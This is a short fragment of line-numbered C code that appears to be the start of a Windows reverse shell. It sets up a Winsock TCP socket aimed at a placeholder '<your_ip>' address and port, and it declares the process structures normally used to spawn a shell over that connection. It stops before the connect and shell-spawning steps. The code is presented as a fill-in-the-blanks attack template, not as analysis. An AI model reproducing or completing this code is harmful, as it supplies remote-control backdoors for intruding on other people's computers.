 7 int main() {
8
9 WSADATA wsaData;
10 SOCKET sock;
11 struct sockaddr_in server;
12 STARTUPINFO si;
13 PROCESS_INFORMATION pi;
14 char *ip = "<your_ip>";
15 int porta = <port>;
16
17
18 if (WSAStartup(MAKEWORD(2, 2), &wsaData) != 0) {
19 return 1;
20 }
21
22
23 sock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
24 if (sock == INVALID_SOCKET) {
25 WSACleanup();
26 return 1;
27 }
28
29
30 server.sin_family = AF_INET;
31 server.sin_port = htons(porta);
32 server.sin_addr.s_addr = inet_addr(ip);
33